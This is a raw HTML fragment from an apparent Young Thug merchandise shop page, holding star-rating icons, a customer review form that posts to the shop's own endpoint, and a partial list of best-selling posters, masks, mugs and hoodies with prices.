  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://young-thug.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="57" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="506">
    <a href="https://young-thug.shop/product/young-thug-poster-rb1508-7" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/young-thug.shop/media/1126/conversions/poster504x498f8f8f8-pad600x600f8f8f8-5-small.jpg?w=250&amp;h=250"
                alt="Young Thug Poster RB1508"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://young-thug.shop/product/young-thug-poster-rb1508-7" class="capitalize hover:underline leading-3">Young Thug Poster RB1508</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="396">
    <a href="https://young-thug.shop/product/copy-of-young-thug-old-english-flat-mask-rb1508-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/young-thug.shop/media/908/conversions/urmask_flatlay_frontproduct600x600-24-small.jpg?w=250&amp;h=250"
                alt="Copy of Young Thug - Old English   Flat Mask RB1508"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://young-thug.shop/product/copy-of-young-thug-old-english-flat-mask-rb1508-3" class="capitalize hover:underline leading-3">Copy of Young Thug - Old English   Flat Mask RB1508</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.89 - $22.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="278">
    <a href="https://young-thug.shop/product/young-thug-slatt-slime-thugger-classic-mug-rb1508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/young-thug.shop/media/674/conversions/mugstandardx334right-pad600x600f8f8f8-21-small.jpg?w=250&amp;h=250"
                alt="Young Thug - Slatt Slime Thugger    Classic Mug RB1508"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://young-thug.shop/product/young-thug-slatt-slime-thugger-classic-mug-rb1508" class="capitalize hover:underline leading-3">Young Thug - Slatt Slime Thugger    Classic Mug RB1508</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="102">
    <a href="https://young-thug.shop/product/young-thug-album-cover-pullover-hoodie-rb1508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/young-thug.shop/media/296/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-20-small.jpg?w=250&amp;h=250"
                alt="young thug album cover    Pullover Hoodie RB1508"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
